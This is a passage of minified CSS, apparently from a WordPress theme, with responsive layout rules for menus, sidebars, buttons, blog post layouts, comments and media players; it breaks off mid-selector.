.sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:3px 2rem 3px 0}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:3.2rem !important}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.2rem 1.1rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a{padding-left:2.4rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li li>a{padding-left:3.8rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:1.8rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before{font-size:22px;top:5px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]>a{padding-left:2.8rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]:before{margin-left:1.1rem;font-size:16px;top:4px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a{padding-left:4rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]:before{margin-left:2.4rem}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"]>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:3px 3.2rem}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.3rem 1.6rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-left:3.2rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a,.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li.menu-item-has-children>a{padding-right:1.1rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a{padding-right:2.4rem;padding-left:3rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li li.menu-item-has-children>a{padding-right:2.4rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li li>a{padding-right:3.8rem;padding-left:3rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a,.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li.menu-item-has-children>a{padding-left:1.6rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]:before{margin-right:1.2rem;margin-left:0}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li[class*="icon-"]>a{padding-right:2.8rem !important}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]:before{margin-left:0;margin-right:2.4rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a{padding-right:4rem !important}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*="icon-"]:before{margin-left:0;margin-right:3.8rem}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*="icon-"]>a{padding-right:5.4rem !important;padding-left:2.6rem}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{padding:0.4em 0 0.2em}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul>li>ul,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul>li>ul{font-size:16px}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:3px 0}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.3rem 0}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a{padding:0.2em 0}.sc_layouts_panel_menu .sc-mobile_layouts_column_align_left .sc_socials.sc_socials_icons_names .socials_wrap{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.sc_layouts_panel_menu .sc-mobile_layouts_column_align_center .sc_socials.sc_socials_icons_names .socials_wrap{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sc_layouts_panel_menu .sc-mobile_layouts_column_align_right .sc_socials.sc_socials_icons_names .socials_wrap{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sc_layouts_panel_menu .section_divider .elementor-container{padding-top:20px;padding-bottom:20px}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.5em}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px;padding:0 1.5em}.page_content_wrap{padding-top:40px;padding-bottom:60px}.thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg{height:20rem}.top_panel .slider_engine_revo .slide_subtitle{font-size:14px !important}.top_panel .slider_engine_revo .slide_button{font-size:11px !important}.sidebar_default{margin-left:0;margin-right:0;width:100% !important}.sidebar_default .sidebar_inner{padding:0}.sidebar_default[class*="scheme_"] .sidebar_inner{padding:30px}.sidebar_default.sidebar_float[class*="scheme_"] .sidebar_inner{padding:30px}.sidebar:not(.sidebar_float) .widget,.sidebar_default:not(.sidebar_float)[class*="scheme_"] .widget{width:100%;padding:0}.footer_wrap .widget + .widget,.sidebar:not(.sidebar_float) .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget{margin-top:25px !important}.footer_wrap .widget + .widget + .widget,.sidebar:not(.sidebar_float) .widget + .widget + .widget,.sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget + .widget{margin-top:25px !important}.footer_default .sc_layouts_row_type_normal{padding:20px 0}.footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_default.footer_wrap .sc_layouts_row .widget{margin-top:13px !important;margin-bottom:13px !important;padding-top:0 !important}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name{font-size:16px}.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:100%}.footer_wrap .sc_content .wpb_column + .wpb_column{margin-top:30px !important}.widget_custom_links ul>li.custom_links_list_item .custom_links_list_item_title{font-size:16px}.detailx_tabs .detailx_tabs_titles{margin:0 0 2em}.sidebar_hide.narrow_content .alignleft,.sidebar_hide.narrow_content .alignright{max-width:none;float:none;margin-left:0 !important;margin-right:0 !important}.sidebar_hide.normal_content .alignleft,.sidebar_hide.normal_content .alignright{float:none !important}.sidebar_hide.normal_content .alignleft,.sidebar_hide.normal_content .post_info_vertical_present .alignleft,.sidebar_hide.normal_content .alignright{margin-left:0 !important;margin-right:0 !important}body.sidebar_hide.narrow_content .alignwide,body.sidebar_hide.normal_content .alignwide,.sidebar_hide.normal_content .post_info_vertical_present .alignwide{left:0;width:100%}.wp-block-columns{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.wp-block-columns .wp-block-column + .wp-block-column{margin-top:1em}.wp-block-columns[class*="has-"] .wp-block-column{-webkit-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;max-width:100%}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.kt-gutter-default>.wp-block-kadence-column{margin-right:0}.wp-block-coblocks-row__inner{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.wp-block-coblocks-row__inner>[class*="wp-block-coblocks-"]{margin-left:0 !important;margin-right:0 !important;width:100% !important}.author_page{margin-bottom:2.2em}.author_page .author_bio{margin-bottom:0.8em}.author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item .social_icon{font-size:15px}.posts_container .full_post_content{margin-top:4em;padding-top:4em}.posts_container .full_post_content:not(:last-child){margin-bottom:4em;padding-bottom:4em}.post_item_404 .page_title{font-size:150px;line-height:0.8em;margin-top:-6px !important}.post_item_404 .page_description{margin-top:13px;margin-bottom:21px}.post_item_404 .post_content{padding:3.8em 0 4em}.post_item_404 .page_info{width:100%;text-align:center}.post_item_404 .post_content .all-svg{display:none}.search-no-results.woocommerce-page .content,.post_item_none_search .post_content{padding:3.8em 0}.post_item_none_search .page_info .page_subtitle{font-size:30px}.post_item_none_search .page_info .page_description{margin-top:23px;margin-bottom:27px;padding:0 0}blockquote,blockquote[class*="wp-block-quote"][class*="is-"],.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain),.wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:2em}.wp-block-pullquote p{font-size:18px}blockquote p{font-size:17px;line-height:24px}blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-size:17px;line-height:24px}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{margin-top:1em;padding-left:42px}blockquote>cite:before,blockquote>p>cite:before,blockquote>.wp-block-pullquote__citation:before,.wp-block-quote .wp-block-quote__citation:before{width:30px}.sidebar_hide.narrow_content .post_item_single.post_type_post{width:100%}.blog_mode_post blockquote,.blog_mode_page blockquote{margin-left:0}.post_item_single .post_content>.post_meta_single .post_tags,.post_item_single .post_content>.post_meta_single .post_share{max-width:none;float:none;margin-top:0}.post_item_single .post_content>.post_meta_single .post_share{margin-top:2em}.previous_post_content{margin-top:4em;padding-top:4em}.between_posts_banner_wrap{margin-bottom:4em}.nav-links-single.nav-links-with-thumbs .nav-links .nav-next a,.nav-links-single.nav-links-with-thumbs .nav-links .nav-previous a{padding:0}.nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow{position:static;left:auto;top:auto;right:auto;display:inline-block;margin-bottom:1em}.menu_side_left .nav-links-single.nav-links-fixed{margin-left:0}.menu_side_right .nav-links-single.nav-links-fixed{margin-right:0}.nav-links-old{margin-top:2em}.sc_item_pagination_load_more,.nav-links-more{margin-top:2em}.mfp-inline-holder div.mfp-content,.mfp-ajax-holder div.mfp-content{max-width:100%;max-height:100%}.mfp-arrow-left{margin-top:-41px}table th{font-size:17px}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:15px}form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.wp-block-button__link,.sc_button:not(.sc_button_simple),.sc_form button,.sc_portfolio_preview_show .post_readmore,.sc_item_pagination_load_more .nav-links,.sc_item_pagination_load_more .nav-load-more,.sc_item_pagination_load_more .woocommerce-load-more,.nav-links-more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .nav-links,.woocommerce-links-more .nav-load-more,.woocommerce-links-more .woocommerce-load-more{font-size:13px;padding:14px 44px}.sc_button.sc_button_bordered,.wp-block-button.is-style-outline>.wp-block-button__link{padding:12px 42px}.sc_button.sc_button_size_small:not(.sc_button_simple),.theme_button.theme_button_small{padding:10px 30px}.sc_layouts_row_type_compact .sc_button.sc_button_size_small:not(.sc_button_simple){padding:10px 30px}.sc_button.sc_button_bordered.sc_button_size_small{padding:8px 28px}.sc_button_hover:hover .sc_button_icon,.sc_button_hover:hover .sc_button_text{-webkit-transform:translateX(-1.1rem);-ms-transform:translateX(-1.1rem);transform:translateX(-1.1rem)}.sc_button_hover:hover:before,.sc_button_hover.active:before{right:2.2em !important}.sc_button.sc_button_decoration{padding-left:35px;padding-right:30px}.sc_button.sc_button_decoration.sc_button_size_small{padding-left:33px;padding-right:30px}.sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after{margin-left:22px}.sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after{margin-left:24px}.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon{width:49px;height:49px;line-height:49px}.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon>span{width:22px;height:22px;line-height:21px}.sc_button.sc_button.sc_button_simple.sc_button_size_small.sc_button_with_icon .sc_button_icon{width:34px;height:34px;line-height:34px}.wpcf7 .wpcf7-submit-style .wpcf7-submit{padding:13px 30px 13px 55px !important}.wpcf7 .wpcf7-submit-style .submit-style-in:before{left:28px}.sc_button{margin-right:15px}.sc_button:last-child{margin-right:0}.trx_addons_video_player.with_cover .video_hover,.post_header_wrap .post_featured.with_thumb .post_video_hover,.body_style_fullwide .post_featured.with_thumb .post_video_hover,.post_layout_excerpt .post_featured.with_thumb .post_video_hover,.sticky_wrap .sticky .post_featured.with_thumb .post_video_hover{font-size:16px;width:60px;height:60px;line-height:60px;margin:-30px 0 0 -30px;letter-spacing:-4px}.trx_addons_video_player.with_cover:hover .video_hover{margin-top:-30px}.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author{font-size:13px}.format-audio .post_featured .post_audio_title,.single-format-audio .post_featured .post_audio_title{font-size:22px;margin-top:0.3em;margin-bottom:0.4em}div.esg-filters,.comments_pagination,.nav-links,.page_links{margin-top:1.8em}.woocommerce nav.woocommerce-pagination ul{margin-top:1.3em}.esg-filters div.esg-navigationbutton,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{width:42px;height:42px;line-height:39px}.post_meta{font-size:13px}.map-extra-height .sc_googlemap{max-height:60vh}.form-position-abs{position:relative;top:0;transform:none;left:0;margin-top:40px}.adp-popup-type-notification-box .adp-popup-outer,.adp-popup-type-notification-bar .adp-popup-outer{padding:25px}.adp-popup-type-notification-bar .adp-popup-outer{padding-left:45px;padding-right:45px}.adp-popup-type-notification-bar .adp-popup-button{margin-left:0}.adp-popup-type-notification-box .adp-popup-button,.adp-popup-type-notification-bar .adp-popup-button{margin-top:0.6rem}.adp-popup .adp-popup-close{top:15px;right:15px}.post_item_single .post_tags_single a{padding:6px 15px;margin:0.2em 0.4em 0.2em 0}.post_item_single .post_tags_single{margin-top:2em}.nav-links-single{margin-top:1.4em;padding-top:2.5em}.post_item_single .post_meta_single{margin-top:3em;padding-top:1.5em}.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon{font-size:14px;width:35px;height:35px;line-height:35px}.post_item_single .post_meta_single .post_meta_likes:before{font-size:12px;width:33px;height:33px;line-height:36px !important}.post_item_single .post_meta_single .post_meta_likes.trx_addons_icon-heart:before{font-size:14px}.nav-links-single .nav-links .post-title{margin:8px 0 0;font-size:18px;line-height:1.4em}.author_info{margin-top:2.8em}.author_info{padding:25px}.author_info .author_avatar{width:70px;height:70px;line-height:70px;top:25px;left:25px}.author_info .author_description{padding-left:90px}.author_info .author_bio{margin-top:10px;font-size:16px;line-height:1.6em}.author_info .author_bio .author_links{margin-bottom:0}.author_info .author_bio .socials_wrap .social_item{margin:0 15px 0 0}.show_comments_single,.comments_list_wrap,.comments_form_wrap{margin-top:2.8em}.comments_wrap .form-submit input[type="submit"]{padding:11px 32px}.comments_wrap .form-submit{margin-top:1.5em}.comments_list_wrap ul ul.children{padding-left:30px}.comments_list_wrap ul ul ul.children{padding-left:15px}.comments_list_wrap li + li,.comments_list_wrap li ul{margin-top:28px}.comments_list_wrap .comment_posted{font-size:13px}.sidebar_hide.narrow_content .post_item_single.post_type_post~.show_comments_single,.sidebar_hide.narrow_content .post_item_single.post_type_post~section{width:100%}.related_wrap{margin-top:2.8em}.related_wrap.team_page_related .post_title,.related_wrap.related_style_classic .post_title{font-size:20px;margin-bottom:5px}.related_wrap .related_item_style_1 .post_title{letter-spacing:0;margin:0}.related_wrap.related_style_short .related_item{border:none;margin-bottom:0;padding-bottom:0}.post_audio_btn{width:3.72rem;height:3.72rem;line-height:3.8rem;font-size:1.1rem}.awards_slider .widget_slider .slider_type_images .slider-slide{padding:15px 25px;min-height:100px}div.mejs-controls .mejs-horizontal-volume-slider{display:none !important}.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description{display:none}.sticky:not(.post_layout_custom){padding:1.5em}.sticky:not(.post_layout_custom) .post_featured{margin-bottom:1em}.sticky_wrap .sticky .post_title{margin-top:0.1em}.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper .elementor-button-icon{line-height:4.2rem}.sticky_wrap .sticky .post_featured{margin-bottom:1.1em}.extra-big-title .sc_item_title{font-size:2em;letter-spacing:-1px}.tags_ticker .trx_addons_bg_text .trx_addons_bg_text_char .tag{padding:9px 20px 10px !important}.post_layout_excerpt .post_header .post_price{position:static;right:auto;top:auto;margin-top:0.3em}.post_layout_excerpt .post-more-link{margin-top:1em}.post_layout_excerpt .post_featured{margin-bottom:1.6em}.post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:1.5em}.post_layout_band{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.post_layout_band .post_featured{-webkit-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}.post_layout_band .post_featured + .post_content_wrap{-webkit-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}.post_layout_band .post_header .post_price{position:static;right:auto;top:auto;margin-top:0.3em}.post_layout_band .post_content_wrap .post_content_inner{font-size:16px;line-height:1.5em}.post_layout_band.post_format_audio .post_featured{width:100%}.post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.5em 2.1em 0}.post_layout_band.post_format_quote .post_content_wrap{padding:36px 38px !important}.post_layout_classic .post_title{font-size:20px}.post_layout_classic .post_header{padding:0 0 10px}body[class*="blog_style_classic"] .posts_container.columns_wrap{margin-bottom:calc(-1 * (var(--theme-var-grid_gap) + 10px))}.post_layout_classic .post_meta_item.post_categories{font-size:13px}.masonry_wrap{margin-right:calc( -1 * ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap) )}.masonry_wrap .masonry_item{padding:0 calc( ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap) ) var(--theme-var-grid_gap) 0}.masonry_wrap .masonry_item,.masonry_wrap .masonry_item-1_2,.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:calc( 100% / var(--theme-var-grid_max_columns) )}.masonry_wrap:not(.sc_blogger_content) .masonry_item-1_3,.masonry_wrap:not(.sc_blogger_content) .masonry_item-1_4{width:calc( 100% / var(--theme-var-grid_max_columns) )}.post_layout_classic-masonry_1 .post_title,.post_layout_classic-masonry_2 .post_title{font-size:21px}.sidebar_show .post_layout_classic-masonry_2 .post_title{font-size:20px}.masonry_wrap .masonry_item .slider_container.slider_controls_side .slider_controls_wrap>a,.masonry_wrap .masonry_item .slider_outer_controls_side .slider_controls_wrap>a{margin-left:10px;margin-right:10px}.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories,.masonry_wrap .masonry_item .post_header .post_meta_item.post_sponsored .post_sponsored_label{font-size:13px}.post_layout_portfolio .post_featured.hover_info .post_info .post_title .hover-arrow,.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:10px}.post_layout_portfolio .post_featured.hover_info .post_info .post_title,.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,.post_layout_portfolio_4 .post_title{line-height:1.3em}.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:50px}.post_header_wrap_style_style-1{margin-top:50px}.post_header_wrap_style_style-1 .post_featured.post_featured_bg{height:25rem}.single-format-audio .post_header_wrap_style_style-1 .post_featured.post_featured_bg{height:28rem}.single_style_style-1.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:100%;margin:0 20px 20px}.single_style_style-1.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video_list{margin-bottom:2em}.post_header_wrap_style_style-1.with_featured_image .post_header .post_subtitle{display:none}.post_header_wrap_style_style-1 .post_header .post_meta_other .post_author_avatar{margin-right:0.7em;margin-top:-2px}.post_header_wrap_style_style-1 .post_header .post_meta_categories{margin-bottom:6px}.header_position_over.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:50px}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_thumb:not(.with_video) + .post_header,.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{bottom:1.8em}.header_position_over.single_style_style-1.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay) .post_video_hover{width:auto;height:30px;line-height:30px;margin:0 !important;font-size:11px;position:absolute;z-index:999;top:auto !important;right:10px;bottom:10px;left:10px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.single_style_style-1 .post_header_single .content_wrap{padding-right:0;padding-left:0}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:17rem}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg .post_video_hover{top:calc(50% - 30px)}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay) .post_video_hover{margin-top:0 !important;top:60px !important}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb.post_featured_bg:not(.with_video_autoplay) + .post_header{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);top:auto;bottom:60px;margin:0;padding:0}.single_style_style-1.single-format-gallery .post_featured.with_gallery .slider_container:not(.slider_controller_container):not(.slider_multi):not(.slider_type_images){min-height:300px}.single_style_style-1.single-format-gallery .post_featured.with_gallery .slider_container:not(.slider_controller_container):not(.slider_multi):not(.slider_type_images) .slider-wrapper .slider-slide{min-height:300px}.single_style_style-1.single-format-gallery .post_featured.with_gallery .slider_container:not(.slider_controller_container):not(.slider_multi):not(.slider_type_images) .slider_controls_wrap{display:none}.single_style_style-2 .page_content_wrap>.content_wrap{padding-top:3em}.post_header_wrap_style_style-2 .post_featured.post_featured_bg{height:20rem}.post_header_wrap_style_style-2 .post_header .post_meta_other .post_meta_item.post_author_name,.post_header_wrap_style_style-2 .post_header .post_meta_other .post_meta_item.post_date{white-space:normal}.single-format-audio .post_header_wrap_style_style-2 .post_featured.post_featured_bg{height:28rem}.single_style_style-2.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:100%;margin:0 20px 20px}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_audio .audio_wrap .mejs-controls .mejs-time{display:none}.single_style_style-2 .post_featured.with_video .post_info_video{padding:15px}.single_style_style-2 .post_featured.with_video .post_info_video .post_info_meta,.single_style_style-2 .post_featured.with_video .post_info_video .post_info_title,.single_style_style-2 .post_featured.with_video .post_info_video .post_info_subtitle{overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:1;-moz-box-orient:vertical;line-clamp:1;box-orient:vertical}.single_style_style-2 .post_featured.with_video .post_info_video .post_info_meta{font-size:15px}.single_style_style-2 .post_featured.with_video .post_info_video .post_info_title{font-size:17px}.single_style_style-2 .post_featured.with_video .post_info_video .post_info_subtitle{font-size:15px}.single_style_style-2 .post_featured.with_video.without_thumb .post_info_video{padding:20px}.single_style_style-3 .page_content_wrap>.content_wrap{padding-top:1.8em}.post_header_wrap_style_style-3 .post_featured.post_featured_bg{height:18rem}.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:16rem}.post_header_wrap_style_style-3 .post_header .post_title,.post_header_wrap_style_style-3 .post_header .post_subtitle{max-width:none}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_meta_item.post_author_name,.post_header_wrap_style_style-3 .post_header .post_meta_other .post_meta_item.post_date{white-space:normal}.post_header_wrap_style_style-3 .post_header .content_wrap{padding:25px}.post_header_wrap_style_style-3:not(.with_featured_image) .post_header .content_wrap{padding:20px}.post_header_wrap_style_style-3 .post_header .post_meta_categories{margin-bottom:6px}.single_style_style-3.single-format-audio .post_header_wrap_style_style-3 .post_featured.post_featured_bg{height:22rem}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author{display:none}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{-webkit-line-clamp:1;-moz-line-clamp:1;line-clamp:1}.single_style_style-3.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{padding:10px 15px}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:unset;margin:0 30px}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .audio_wrap div.mejs-controls .mejs-time{display:none}.single_style_style-3 .post_featured.with_video .post_info_video{padding:15px}.single_style_style-3 .post_featured.with_video .post_info_video .post_info_meta,.single_style_style-3 .post_featured.with_video .post_info_video .post_info_title,.single_style_style-3 .post_featured.with_video .post_info_video 